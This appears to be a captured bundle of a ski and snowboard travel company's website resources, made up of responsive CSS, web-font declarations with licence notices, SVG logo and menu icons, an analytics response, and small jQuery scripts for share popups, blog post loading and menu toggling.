  #trip-images-carousel-course {
    padding-left: 5%;
  }
  .scrollPast > #course-date-prices-new  .price-block-new {
    padding-top: 40px;
  }
  .scrollPast > #course-date-prices-new  .price-block-new.sold-out {
    position: absolute;
    opacity: 0.1;
  }
  .caret.right-90 {
      position: absolute;
      display: block;
      right: 42%;
      top: 22px;
      margin: 0;
  }
  .scrollPast .adjust-dropdown-availability {
    display: inline-block;
    width: 90%;
    margin-top: 70px;
    text-align: left;
  }
  .scrollPast .adjust-dropdown-availability a {
    text-align: left;
    float: left;
  }
  .contact-availability {
    padding-left: 5%;
  }
  .display-availability-show, #future-buttons-new {
    display: none;
  }
  .booking-houses-new h2 {
    font-size: 23px;
  }
  .width-90-only, .width-45-only {
    margin-left: 0;
    width: 100%;
  }
  .scrollPast > .booking-houses-new > h2,
    .scrollPast > .booking-houses-new > .booking-box,
    .scrollPast > .booking-houses-new > .share-botton,
    .expand-mobile-content,
    .expand-mobile-close {
    display: none;
  }
  :not(.scrollPast) > .booking-houses-new > .footer-booking {
    display: none;
  }
  .scrollPast > .booking-houses-new {
    margin-top: 0;
  }
  .scrollPast > .booking-houses-new > #btnBookNow {
    float: right;
    width: 35%;
  }
  .chalet-select-date {
    height: 2px;
    width: 50%;
    border-bottom: 1px solid #9CD3D2;
  }
  .footer-chalet-price-deposit {
    float: left;
    width: 60%;
  }
  h2.footer-chalet-price, .footer-chalet-deposit {
    display: inline-block;
    background-color: #fff;
    color: #4F4F51;
    width: 49%;
  }
  .course-cta-buttons-new {
    display: block;
  }
  .course-cta-buttons-new > div, .course-cta-buttons-new > div.house-buttons {
    display: block;
    width: 100%;
  }
  .form-section.expand-mobile-new {
    margin-top: 0;
    padding-bottom: 10px;
  }
  .expand-mobile-content.booking-box {
    border: 0;
    padding: 0;
  }
  .expand-mobile-new.booking-houses-new, .expand-mobile-new.booking-houses-new > h2  {
    margin: 0;
    background-color: #fff;
    padding: 0;
    font-size: 32px;
  }
  .form-section-mobile {
    border-top: 2px solid #9CD3D2;
    margin-top: 25px;
  }
  .booking-find-ttr {
    margin-top: 50px;
  }
  .chalet-carousel-cell {
    display: block;
    width: 90%;
  }
  .chalet-carousel-container {
    display: block;
    padding-left: 5%;
  }
  .contact-us-content {
    padding-top: 50px;
  }
  .mobile-width-95, .full-width, .new-search-home, .mobile_search_home:not(.chalets-listing) {
    width: 95%;
  }
  .mobile_search_home.chalets-listing {
    width: 100%;
  }
  .us-you-container {
    width: 90%;
    padding-left: 5%;
    display: block;
  }
  .tabs-new {
    text-align: center;
    padding-right: 0px;
  }
  label.featured-label {
    width: 90px;
    text-align: left;
  }
  .course-list-course-new.trending-trips {
    margin-top: 0px;
  }
  .what-expect-landing {
    padding-left: 0%;
  }
  .landing-page-new-info h2 {
    padding-top: 20px;
  }
  #main-group .container-new {
    width: 90%;
    margin-left: 10%;
  }
  #main-group .container-new, #resort-content-second .container-new {
    width: calc(90% + 5px);
    margin-left: calc(10% - 5px);
  }
  #resort-content-second .container-new > .row {
    margin-left: -5px;
    margin-right: 0;
  }
  .search_results_new.chalets-listing {
    padding-left: 8%;
    padding-right: 0%;
    padding-bottom: 25px;
 }
 .chalets-listing > .landing-page > .course-list-course-new {
   padding-bottom: 20px;
 }
 .half_videos.us-you-videos, .half_videos.us-you-videos > .half_video {
   min-height: 30vh;
 }
 .header-col-new.scrollPast{
     position: fixed;
     bottom: 0;
     height: 135px;
     z-index: 1000;
     width: 100%;
     padding-top: 0 !important;
     left: 0;
     padding-left: 20px !important;
     padding-right: 20px !important;
 }
 .filter-your-results:not(.us-you-filter)  {
   padding-top: 190px;
 }
 #resort-courses > .filter-your-results {
   padding-top: 10px;
 }
 .filter-your-results.us-you-filter {
   padding-top: 20px;
 }
 #accordion-new-menu-us-and-you {
   padding-top: 20px;
 }
 .about-us-padding {
   padding-left: 5%;
   margin-top: 25px;
 }
 #about-us-new-page {
   padding-top: 50px;
 }
 .expand-all-new {
   padding-left: 5%;
 }
 .content-new > .media > .media-body {
   display: block;
 }
 .mobile-search-full.in {
   padding-bottom: 30px;
 }
 .our-values-mobile img {
   width: 40px;
   height: 50px;
   float: right;
 }
 .us-you-content-new > p > a:hover::after {
   width: 75%;
 }
 .abta-newsletter-cells {
   width: 95%;
   display: block;
 }
 .newsletter-new {
   margin: 80px 0 50px 5%;
 }
 .trending-trips {
   padding-left: 5%;
   padding-right: 5%;
 }
 .trending-trips-new .thumbnail {
   width: 90%;
 }
 .filter-landing-new.filter-your-results {
   padding-top: 30px;
 }
 .mountain-lodge-new {
   width: 95%;
   padding-left: 5%;
   margin-left: 0;
 }
 .houses-half, .house-room-price, .new-house-months, .each-package {
   width: 95%;
   padding-left: 5%;
   padding-right: 0%;
   display: block;
   margin: auto 0;
   max-width: 95%;
 }
 .new-house-months:not(.active-month) {
   display: none;
 }
 .new-house-months.active-month {
   margin-top: -50px;
 }
 .no-overflow {
   overflow: hidden;
 }
 .send-expert-new {
   flex-direction: column;
 }
 .send-expert-form-element {
   margin: 0 0px 20px 0px;
   width: 100%;
 }
 .send-expert-fields {
   padding: 0;
 }
 .send-expert-button {
   align-self: center;
   width: 100%;
 }
 .send-expert-show {
   margin-top: 0;
 }
 .lbvXTF {
   top: 0 !important;
 }
}


--- FILE ---
content_type: text/css
request_url: https://www.tickettoridegroup.com/css/Neutratext.css?ver=20260115
body_size: -18
content:
/*This CSS resource incorporates links to web font and font software which is the valuable copyrighted property of House Industries and/ or its suppliers. You expressly agree to not copy, install, redistribute, convert, modify, or reverse engineer this font software or the fonts rendered thereby. Please contact House Industries with any questions regarding Web Fonts: http://www. houseind.com*/

@font-face {
    font-family: "Neutraface-Book";
    src: url("/css/webfonts/NeutrafaceText-Book.woff2") format("woff2"),  url("/css/webfonts/NeutrafaceText-Book.woff") format("woff");
    font-style: normal;
    font-weight: 400;
    font-stretch: normal;
}

@font-face {
    font-family: "Neutraface-DemiAlt";
    src: url("/css/webfonts/NeutrafaceText-Demi.woff2") format("woff2"),  url("/css/webfonts/NeutrafaceText-Demi.woff") format("woff");
    font-style: normal;
    font-weight: 400;
    font-stretch: normal;
}


--- FILE ---
content_type: text/css
request_url: https://tickettoridegroup.com/css/MyFontsWebfontsKit.css
body_size: 303
content:
/**
 * @license
 * MyFonts Webfont Build ID 3860116, 2020-01-27T05:04:52-0500
 * 
 * The fonts listed in this notice are subject to the End User License
 * Agreement(s) entered into by the website owner. All other parties are 
 * explicitly restricted from using the Licensed Webfonts(s).
 * 
 * You may obtain a valid license at the URLs below.
 * 
 * Webfont: HaveHeartTwo by Set Sail Studios
 * URL: https://www.myfonts.com/fonts/set-sail-studios/have-heart/regular-two/
 * 
 * Webfont: HaveHeartOne by Set Sail Studios
 * URL: https://www.myfonts.com/fonts/set-sail-studios/have-heart/regular-one/
 * 
 * 
 * Licensed pageviews: 20,000
 * Webfonts copyright: Copyright (c) 2015 by Set Sail Studios. All rights reserved.
 * 
 * © 2020 MyFonts Inc
*/


/* @import must be at top of file, otherwise CSS will not work */
@import url("//hello.myfonts.net/count/3ae694");

  
@font-face {font-family: 'HaveHeartTwo';src: url('webfonts/3AE694_0_0.eot');src: url('webfonts/3AE694_0_0.eot?#iefix') format('embedded-opentype'),url('webfonts/3AE694_0_0.woff2') format('woff2'),url('webfonts/3AE694_0_0.woff') format('woff'),url('webfonts/3AE694_0_0.ttf') format('truetype');}
 
  
@font-face {font-family: 'HaveHeartOne';src: url('webfonts/3AE694_1_0.eot');src: url('webfonts/3AE694_1_0.eot?#iefix') format('embedded-opentype'),url('webfonts/3AE694_1_0.woff2') format('woff2'),url('webfonts/3AE694_1_0.woff') format('woff'),url('webfonts/3AE694_1_0.ttf') format('truetype');}
 

--- FILE ---
content_type: image/svg+xml
request_url: https://tickettoridegroup.com/img/icons/ttr_logo_mobile.svg
body_size: 892
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg width="65px" height="66px" viewBox="0 0 65 66" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <!-- Generator: Sketch 62 (91390) - https://sketch.com -->
    <title>LOGO</title>
    <desc>Created with Sketch.</desc>
    <defs>
        <polygon id="path-1" points="0.000268041237 0.103040816 64.8974742 0.103040816 64.8974742 65.3265306 0.000268041237 65.3265306"></polygon>
    </defs>
    <g id="Landing-Pages-" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g id="MOBILE-LANDING-1-SPEC" transform="translate(-155.000000, -30.000000)">
            <g id="LOGO" transform="translate(155.000000, 30.000000)">
                <path d="M18.1354839,21 L18.1354839,23.272418 C18.1354839,24.2834399 18.5207234,25.1475031 19.2918866,25.8666485 C20.0657869,26.5837529 20.9868035,26.9497891 22.0638319,26.9497891 L26.0243402,26.9497891 L26.0243402,40.0903524 L21.8332356,40.0903524 L21.8332356,40.1053205 C20.7815249,40.110083 19.883089,40.4686352 19.1297165,41.1782555 C18.3756598,41.8905974 18,42.7492176 18,43.7445911 L18,46 L28.2324536,46 L28.2324536,45.992516 C29.2513196,45.9748265 30.1326491,45.6264798 30.8682307,44.9270649 C31.5791789,44.2501021 31.9500489,43.4513539 31.9904203,42.5199347 L32,42.5199347 L32,21 L18.1354839,21 Z" id="Fill-1" fill="#262F37"></path>
                <path d="M46.8644698,21 L46.8644698,23.272418 C46.8644698,24.2834399 46.4811519,25.1475031 45.7124627,25.8666485 C44.9362441,26.5837529 44.0121743,26.9497891 42.9375153,26.9497891 L38.9756515,26.9497891 L38.9756515,40.0903524 L43.1654525,40.0903524 L43.1654525,40.1053205 C44.2175231,40.110083 45.1190045,40.4686352 45.8726348,41.1782555 C46.6262651,41.8905974 47,42.7492176 47,43.7445911 L47,46 L36.7640444,46 L36.7640444,45.992516 C35.7448296,45.9748265 34.8686745,45.6264798 34.1273652,44.9270649 C33.4182272,44.2501021 33.0451767,43.4513539 33.0075295,42.5199347 L33,42.5199347 L33,21 L46.8644698,21 Z" id="Fill-3" fill="#262F37"></path>
                <path d="M35,18.8171118 C35,19.4655953 34.4682513,20 33.817657,20 L30.182343,20 C29.5310696,20 29,19.4655953 29,18.8171118 L29,15.1822091 C29,14.5337257 29.5310696,14 30.182343,14 L33.817657,14 C34.4682513,14 35,14.5337257 35,15.1822091 L35,18.8171118 Z" id="Fill-5" fill="#262F37"></path>
                <g id="Group-9">
                    <mask id="mask-2" fill="white">
                        <use xlink:href="#path-1"></use>
                    </mask>
                    <g id="Clip-8"></g>
                    <path d="M32.4486701,65.3265306 C14.5562474,65.3265306 0.000268041237,50.6974286 0.000268041237,32.714449 C0.000268041237,14.7321429 14.5562474,0.103040816 32.4486701,0.103040816 C50.3417629,0.103040816 64.8977423,14.7321429 64.8977423,32.714449 C64.8977423,50.6974286 50.3417629,65.3265306 32.4486701,65.3265306 M32.4486701,2.93902041 C16.1128969,2.93902041 2.81939175,16.2966122 2.81939175,32.714449 C2.81939175,49.1329592 16.1128969,62.490551 32.4486701,62.490551 C48.7851134,62.490551 62.0759381,49.1329592 62.0759381,32.714449 C62.0759381,16.2966122 48.7851134,2.93902041 32.4486701,2.93902041" id="Fill-7" fill="#262F37" mask="url(#mask-2)"></path>
                </g>
            </g>
        </g>
    </g>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://tickettoridegroup.com/img/icons/mobile_burger.svg
body_size: 133
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg width="36px" height="24px" viewBox="0 0 36 24" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <!-- Generator: Sketch 62 (91390) - https://sketch.com -->
    <title>Burger</title>
    <desc>Created with Sketch.</desc>
    <g id="Landing-Pages-" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g id="MOBILE-LANDING-1-SPEC" transform="translate(-22.000000, -51.000000)" fill="#D8D8D8">
            <g id="Burger" transform="translate(22.000000, 51.000000)">
                <rect id="Rectangle" x="0" y="0" width="36" height="5"></rect>
                <rect id="Rectangle-Copy" x="0" y="10" width="36" height="4"></rect>
                <rect id="Rectangle-Copy-2" x="0" y="20" width="36" height="4"></rect>
            </g>
        </g>
    </g>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://tickettoridegroup.com/img/icons/ttr_account_icon_34x34.svg
body_size: 236
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg width="33px" height="37px" viewBox="0 0 33 37" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <!-- Generator: Sketch 62 (91390) - https://sketch.com -->
    <title>Group 5 Copy</title>
    <desc>Created with Sketch.</desc>
    <g id="Landing-Pages-" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd" stroke-linecap="round" stroke-linejoin="round">
        <g id="Desktop-HD-SPEC" transform="translate(-1349.000000, -71.000000)" stroke="#3B3735" stroke-width="2">
            <g id="Group-5-Copy" transform="translate(1350.000000, 72.000000)">
                <path d="M24.8107,9.1419 C24.8107,14.1909 20.5827,18.2839 15.3687,18.2839 C10.1537,18.2839 5.9257,14.1909 5.9257,9.1419 C5.9257,4.0929 10.1537,-0.0001 15.3687,-0.0001 C20.5827,-0.0001 24.8107,4.0929 24.8107,9.1419 Z" id="Stroke-1"></path>
                <path d="M15.3683,18.2835 C2.5783,18.2835 0.3783,29.6915 0.0043,33.1795 C-0.0537,33.7185 0.4533,34.1795 1.1043,34.1795 L15.3683,34.1795 L29.6323,34.1795 C30.2833,34.1795 30.7893,33.7185 30.7313,33.1795 C30.3583,29.6915 28.1583,18.2835 15.3683,18.2835 Z" id="Stroke-3"></path>
            </g>
        </g>
    </g>
</svg>

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=2043994341&t=pageview&_s=1&dl=https%3A%2F%2Ftickettoridegroup.com%2Fblog%2Ffive-quick-and-easy-core-exercises-to-improve-your-snowboarding%2F&ul=en-us%40posix&dt=Easy%20Core%20Exercises%20To%20Improve%20Your%20Snowboarding&sr=1280x720&vp=1280x720&_u=aGBAAUAjCAAAACAAI~&jid=1423473911&gjid=1635050307&cid=1600983801.1768485864&tid=UA-61384773-1&_gid=1437416105.1768485864&_r=1&_slc=1&z=1101474171
body_size: -452
content:
2,cG-ZK34J56JC3

--- FILE ---
content_type: image/svg+xml
request_url: https://tickettoridegroup.com/img/icons/ttr_logo.svg
body_size: 2776
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg width="275px" height="57px" viewBox="0 0 275 57" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <!-- Generator: Sketch 62 (91390) - https://sketch.com -->
    <title>LOGO</title>
    <desc>Created with Sketch.</desc>
    <defs>
        <polygon id="path-1" points="0.205584211 0.367028571 21.9212632 0.367028571 21.9212632 23.6647429 0.205584211 23.6647429"></polygon>
        <polygon id="path-3" points="0 57 275 57 275 0 0 0"></polygon>
    </defs>
    <g id="Landing-Pages-" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g id="Desktop-HD-SPEC" transform="translate(-45.000000, -56.000000)">
            <g id="LOGO" transform="translate(45.000000, 56.000000)">
                <path d="M222.90849,17 L226,17 L226,15.0870409 C226,14.2445145 225.712065,13.5123045 225.136196,12.9110195 C224.574315,12.30731 223.88129,12 223.08335,12 L220,12 L220,13.9068978 C220,14.75791 220.289683,15.4822403 220.857393,16.0950418 C221.425685,16.6993575 222.115213,17 222.90849,17" id="Fill-1" fill="#262F37"></path>
                <path d="M84.0836328,12 L81,12 L81,13.9068978 C81,14.75791 81.2896552,15.4816341 81.8567266,16.0950418 C82.4261292,16.6987514 83.1179213,17 83.9082079,17 L87,17 L87,15.0864347 C87,14.2445145 86.7120932,13.5116984 86.1397766,12.9110195 C85.5721224,12.3067038 84.8826615,12 84.0836328,12" id="Fill-3" fill="#262F37"></path>
                <g id="Group-7" transform="translate(253.000000, 21.000000)">
                    <mask id="mask-2" fill="white">
                        <use xlink:href="#path-1"></use>
                    </mask>
                    <g id="Clip-6"></g>
                    <path d="M6.16237368,9.9956 C6.43274211,6.65445714 8.14005789,4.98245714 11.2883737,4.98245714 C14.6456895,4.98245714 16.2210053,6.65445714 16.0096895,9.9956 L6.16237368,9.9956 Z M11.9640053,0.367028571 C4.12216316,0.367028571 0.205584211,4.16017143 0.205584211,11.7476 C0.205584211,19.6933143 4.48458421,23.6647429 13.0408474,23.6647429 C16.3234789,23.6647429 19.0074789,23.4418857 21.0870579,22.9978857 L21.0870579,18.3407429 C18.7058474,18.7830286 16.3234789,19.0041714 13.9370579,19.0041714 C8.75547895,19.0041714 6.16237368,17.4356 6.16237368,14.3013143 L21.6040579,14.3013143 C23.0010579,5.0116 19.7832684,0.367028571 11.9640053,0.367028571 L11.9640053,0.367028571 Z" id="Fill-5" fill="#262F37" mask="url(#mask-2)"></path>
                </g>
                <path d="M245.02065,38.1160156 C243.490104,38.6934644 241.639049,38.9856466 239.473291,38.9856466 C235.765955,38.9856466 233.904448,36.5317773 233.904448,31.6217336 C233.904448,27.4914186 235.765955,25.4253967 239.473291,25.4253967 C241.639049,25.4253967 243.490104,25.8282277 245.02065,26.6338898 L245.02065,38.1160156 Z M245.02065,21.620689 C243.353655,20.8743854 241.497375,20.5026744 239.452388,20.5026744 C231.818818,20.5026744 228,24.2624309 228,31.7813676 C228,39.9255858 231.976169,44 239.925603,44 C243.682874,44 247.375114,43.529166 251,42.5898032 L251,12 L245.02065,12 L245.02065,21.620689 Z" id="Fill-8" fill="#262F37"></path>
                <path d="M211.995918,28.6004807 C213.766352,26.657208 215.765381,25.6858537 218,25.6858537 L218,21 C215.67266,21 213.466615,21.9786874 211.387696,23.9354981 L210.640101,21 L206,21 L206,44 L211.995918,44 L211.995918,28.6004807 Z" id="Fill-10" fill="#262F37"></path>
                <mask id="mask-4" fill="white">
                    <use xlink:href="#path-3"></use>
                </mask>
                <g id="Clip-13"></g>
                <polygon id="Fill-12" fill="#262F37" mask="url(#mask-4)" points="220 44 226 44 226 21 220 21"></polygon>
                <path d="M72.4918191,17 L68,17 L68,37.7344225 C68,41.9129939 70.017542,44 74.0496754,44 L79,44 L79,39.350114 L76.9848184,39.350114 C75.0463494,39.350114 74.071509,38.2650076 74.071509,36.0970745 L74.071509,25.4095745 L79,25.4095745 L79,20.762538 L73.4076498,20.762538 L72.4918191,17 Z" id="Fill-14" fill="#262F37" mask="url(#mask-4)"></path>
                <polygon id="Fill-15" fill="#262F37" mask="url(#mask-4)" points="81 44 87 44 87 21 81 21"></polygon>
                <path d="M90,32.0616845 C90,40.0196213 94.225034,44 102.666667,44 C104.997099,44 107.108773,43.779432 109,43.3411165 L109,38.7430344 C107.108773,39.1807858 105.142751,39.3985333 103.104748,39.3985333 C98.2279346,39.3985333 95.7884035,36.9531051 95.7884035,32.0616845 C95.7884035,27.7535564 98.2279346,25.5992102 103.104748,25.5992102 C105.142751,25.5992102 107.108773,25.8192142 109,26.2569656 L109,21.6554989 C107.108773,21.2160551 104.997099,21 102.666667,21 C94.225034,21 90,24.6876042 90,32.0616845" id="Fill-16" fill="#262F37" mask="url(#mask-4)"></path>
                <path d="M143.225305,25.5564494 C146.628671,25.5564494 148.223908,27.2076476 148.008668,30.5055309 L138.034921,30.5055309 C138.305876,27.2076476 140.036591,25.5564494 143.225305,25.5564494 M145.002351,44 C148.325956,44 151.046069,43.7805548 153.156825,43.3416644 L153.156825,38.7440337 C150.741684,39.1806676 148.325956,39.3989846 145.913161,39.3989846 C140.662956,39.3989846 138.034921,37.8504574 138.034921,34.7567879 L153.679969,34.7567879 C155.09105,25.585784 151.836063,21 143.910318,21 C135.96991,21 132,24.7452356 132,32.2357068 C132,40.0793211 136.334704,44 145.002351,44" id="Fill-17" fill="#262F37" mask="url(#mask-4)"></path>
                <path d="M167,25.4095745 L167,20.762538 L161.40734,20.762538 L160.491952,17 L156,17 L156,37.7344225 C156,41.9129939 158.016686,44 162.050649,44 L167,44 L167,39.350114 L164.984494,39.350114 C163.046303,39.350114 162.073077,38.2655775 162.073077,36.0970745 L162.073077,25.4095745 L167,25.4095745 Z" id="Fill-18" fill="#262F37" mask="url(#mask-4)"></path>
                <path d="M180,23.7547003 L180,21.7632266 L173.966443,21.7632266 L173.508389,18 L172,18 L172,38.7370864 C172,42.9123621 174.012189,45 178.032955,45 L180,45 L180,43.009692 L177.987209,43.009692 C175.596419,43.009692 174.399218,41.4827207 174.399218,38.428778 L174.399218,23.7547003 L180,23.7547003 Z" id="Fill-19" fill="#262F37" mask="url(#mask-4)"></path>
                <path d="M191.999131,22.9729628 C197.794764,22.9729628 200.690553,26.122659 200.690553,32.4226289 C200.690553,38.8403876 197.794764,42.0489783 191.999131,42.0489783 C186.205236,42.0489783 183.308288,38.8403876 183.308288,32.4226289 C183.308288,26.122659 186.205236,22.9729628 191.999131,22.9729628 M181,32.5115479 C181.027811,40.1707084 184.695926,44 191.999131,44 C199.333623,44 203,40.1707084 203,32.5115479 C203,24.8367977 199.333623,21 191.999131,21 C184.665218,21 181,24.8367977 181,32.5115479" id="Fill-20" fill="#262F37" mask="url(#mask-4)"></path>
                <polygon id="Fill-21" fill="#262F37" mask="url(#mask-4)" points="134 44 124.863734 32.5005642 134 21 126.731283 21 119 30.7503434 119 34.2502208 126.731283 44"></polygon>
                <polygon id="Fill-22" fill="#262F37" mask="url(#mask-4)" points="112 44 118 44 118 12 112 12"></polygon>
                <path d="M16.1169692,19 L16.1169692,20.9996256 C16.1169692,21.8885442 16.4477096,22.6486255 17.1086142,23.2833993 C17.7706713,23.9128784 18.5600691,24.2352658 19.4825699,24.2352658 L22.8787093,24.2352658 L22.8787093,35.8006204 L19.2866609,35.8006204 L19.2866609,35.8141512 C18.3860559,35.8165044 17.6156727,36.1341855 16.9697494,36.756605 C16.323826,37.3843192 16,38.1402824 16,39.0168467 L16,41 L24.7703832,41 L24.7703832,40.9947053 C25.6444829,40.978233 26.3981562,40.6723179 27.0290982,40.056958 C27.639297,39.4598353 27.9556324,38.7574072 27.9907808,37.9384961 L28,37.9384961 L28,19 L16.1169692,19 Z" id="Fill-23" fill="#262F37" mask="url(#mask-4)"></path>
                <path d="M40.8829803,19 L40.8829803,20.9996256 C40.8829803,21.8885442 40.5549791,22.6486255 39.8960945,23.2833993 C39.230869,23.9128784 38.438824,24.2352658 37.5176538,24.2352658 L34.1217755,24.2352658 L34.1217755,35.8006204 L37.7124946,35.8006204 L37.7124946,35.8141512 C38.6140654,35.8165044 39.3870875,36.1341855 40.0327136,36.756605 C40.6789163,37.3843192 41,38.1402824 41,39.0168467 L41,41 L32.2264015,41 L32.2264015,40.9947053 C31.3530768,40.978233 30.6013835,40.6723179 29.9667099,40.056958 C29.3585531,39.4598353 29.0391987,38.7574072 29.0074939,37.9384961 L29,37.9384961 L29,19 L40.8829803,19 Z" id="Fill-24" fill="#262F37" mask="url(#mask-4)"></path>
                <path d="M31,17.0146797 C31,17.5557162 30.5563709,18 30.0143429,18 L26.9856571,18 C26.444185,18 26,17.5557162 26,17.0146797 L26,13.9853203 C26,13.4442838 26.444185,13 26.9856571,13 L30.0143429,13 C30.5563709,13 31,13.4442838 31,13.9853203 L31,17.0146797 Z" id="Fill-25" fill="#262F37" mask="url(#mask-4)"></path>
                <path d="M28.5002891,2.47795915 C14.1515487,2.47795915 2.47790888,14.1512575 2.47790888,28.5002891 C2.47790888,42.8487425 14.1515487,54.5220408 28.5002891,54.5220408 C42.8484513,54.5220408 54.5215128,42.8487425 54.5215128,28.5002891 C54.5215128,14.1512575 42.8484513,2.47795915 28.5002891,2.47795915 M28.5002891,57 C12.7850846,57 0,44.214656 0,28.5002891 C0,12.7847657 12.7850846,0 28.5002891,0 C44.2149154,0 57,12.7847657 57,28.5002891 C57,44.214656 44.2149154,57 28.5002891,57" id="Fill-26" fill="#262F37" mask="url(#mask-4)"></path>
            </g>
        </g>
    </g>
</svg>

--- FILE ---
content_type: application/javascript; charset=utf8
request_url: https://tickettoridegroup.com/blog/wp-content/themes/ttrg2017/js/ttrg-blog.js?ver=20260115
body_size: 316
content:
jQuery(document).ready(function($){

	var iframe = $('#player')[0], player = $f(iframe), status = $('.status');
    
    player.addEvent('ready', function() {
		player.api('setVolume', 0);
		iframe.contentWindow.postMessage({method: "enableTextTrack", value:"en-GB"},"*");
    });

    $('a.post-share-popup').click(function(e){
		e.preventDefault();
		var $link   = $(this);
		var href    = $link.attr('href');
		var network = $link.attr('data-network');

		var networks = {
		    facebook : { width : 600, height : 300 },
		    twitter  : { width : 600, height : 254 },
		    google   : { width : 515, height : 490 },
		    linkedin : { width : 600, height : 473 }
		};

		var popup = function(network){
		    var options = 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,';
		    window.open(href, '', options+'height='+networks[network].height+',width='+networks[network].width);
		}
		popup(network);
	});


    $(".post-share-mobile-link").click(function(e){
    	e.preventDefault();
    	$(".phone-single-social").toggleClass("open");
    });

    jQuery.fn.almComplete = function(alm){
            
            console.log("Ajax Load More Complete!");
            googletag.cmd.push(function() {
			    googletag.pubads().refresh();
			});

			$('.entry-content a:not(.single-post-ad-link) > img').parent().addClass('swipebox'); 

            /*
            jQuery('a[swipetitle]').each(function() {
                console.log(jQuery(this));
                var newTitle =  jQuery(this).attr("swipetitle");
                jQuery(this).attr( "title", newTitle );
            });
            */

        };
    


});




--- FILE ---
content_type: application/javascript; charset=utf8
request_url: https://tickettoridegroup.com/blog/wp-content/plugins/ajax-load-more-previous-post/js/alm-previous-post.min.js?ver=1.1.6
body_size: 754
content:

var almPreviousPost={};jQuery(document).ready(function($){if(typeof window.history.pushState=='function'){almPreviousPost.init=true;almPreviousPost.initPageTitle=document.title;almPreviousPost.titleTemplate='';almPreviousPost.pageview=true;almPreviousPost.animating=false;almPreviousPost.scroll=true;almPreviousPost.speed=500;almPreviousPost.offset=30;almPreviousPost.popstate=false;almPreviousPost.active=false;if($('.alm-listing').attr('data-previous-post')==='true'){almPreviousPost.active=true;}
var almPreviousPostTimer,almPreviousPostFirst=$('.alm-previous-post').eq(0);$(window).bind('scroll touchstart',function(){var scrollTop=$(this).scrollTop();if(almPreviousPost.active&&!almPreviousPost.popstate&&scrollTop>1){almPreviousPostTimer=window.setTimeout(function(){var fromTop=scrollTop+almPreviousPost.offset,posts=$('.alm-previous-post'),url=window.location.href;var cur=posts.map(function(){if($(this).offset().top<fromTop)
return this;});cur=cur[cur.length-1];var id=$(cur).data('id'),permalink=$(cur).data('url'),title=$(cur).data('title');if(id===undefined){id=almPreviousPostFirst.data('id');permalink=almPreviousPostFirst.data('url');title=almPreviousPostFirst.data('title');}
if(url!==permalink){almPreviousPost.setURL(id,permalink,title);}},200);}});$.fn.almSetPreviousPost=function(alm,id,permalink,title){almPreviousPost.titleTemplate=alm.previous_post_title_template;if(almPreviousPost.init){almPreviousPost.siteTitle=alm.siteTitle;almPreviousPost.siteTagline=alm.siteTagline;almPreviousPost.pageview=alm.previous_post_pageview;almPreviousPost.scroll=alm.previous_post_scroll;almPreviousPost.speed=alm.previous_post_scroll_speed;almPreviousPost.offset=parseInt(alm.previous_post_scroll_top);if(almPreviousPost.scroll==='true'){almPreviousPost.scroll=true;}else{almPreviousPost.scroll=false;}
almPreviousPost.init=false;}else{if(almPreviousPost.scroll){almPreviousPost.scrollToPost(id);}}}
window.addEventListener('popstate',function(event){if(!almPreviousPost.init){if(almPreviousPost.active){almPreviousPost.popstate=true;var id;if(event.state){id=event.state.postID;almPreviousPost.setPageTitle(event.state.title);}else{id=$('.alm-reveal').eq(0).data('id');document.title=almPreviousPost.initPageTitle;}
var top=$('.alm-reveal.alm-previous-post.post-'+id).offset().top-almPreviousPost.offset+5;$('html, body').animate({scrollTop:top+'px'},1,function(){almPreviousPost.popstate=false;});}}});almPreviousPost.setURL=function(id,permalink,title){almPreviousPost.setPageTitle(title);var state={postID:id,permalink:permalink,title:title};history.pushState(state,title,permalink);if($.isFunction($.fn.almUrlUpdate)){$.fn.almUrlUpdate(permalink,'previous-post');}
if(almPreviousPost.pageview==='true'){var location=window.location.href,path='/'+window.location.pathname;if(typeof ga!=='undefined'&&$.isFunction(ga)){ga('send','pageview',path);}
if(typeof __gaTracker!=='undefined'&&$.isFunction(__gaTracker)){__gaTracker('send','pageview',path);}}}
almPreviousPost.scrollToPost=function(id){var top=$('.alm-reveal.alm-previous-post.post-'+id).offset().top-almPreviousPost.offset+5;$('html, body').animate({scrollTop:top+'px'},almPreviousPost.speed,"alm_easeInOutQuad",function(){almPreviousPost.animating=false;});}
almPreviousPost.setPageTitle=function(title){if(almPreviousPost.titleTemplate===''){document.title=document.title;}else{var str=almPreviousPost.titleTemplate;str=str.replace('{site-title}',almPreviousPost.siteTitle);str=str.replace('{tagline}',almPreviousPost.siteTagline);str=str.replace('{post-title}',title);document.title=str;}}
$.easing.alm_easeInOutQuad=function(x,t,b,c,d){if((t/=d/2)<1)return c/2*t*t+b;return-c/2*((--t)*(t-2)-1)+b;};}});

--- FILE ---
content_type: application/javascript; charset=utf8
request_url: https://www.tickettoridegroup.com/js/menu.js
body_size: 614
content:
/* ---- new menu js ---- */

jQuery( ".main-sports > a" ).hover(function() {
    var send = jQuery(this).offset().top - jQuery(this).parent().offset().top ;
    var id = jQuery(this).attr("data-id");
  jQuery( ".id-circle" ).animate({
    top: send
}, 200, function() {

    jQuery('.menu-types').hide();
    jQuery('.'+id).show();


  });
});

slides = jQuery('.menu-types').toArray();
slides.shift();
slides.forEach(function(item)
{
    jQuery(item).hide();
});


jQuery(document).ready(function(){
    jQuery('#nav-icon3').click(function(){
        jQuery(this).toggleClass('open');
        jQuery('.mainMenuContainer').toggleClass('open');
        jQuery('body').toggleClass('noscroll');
    });
});


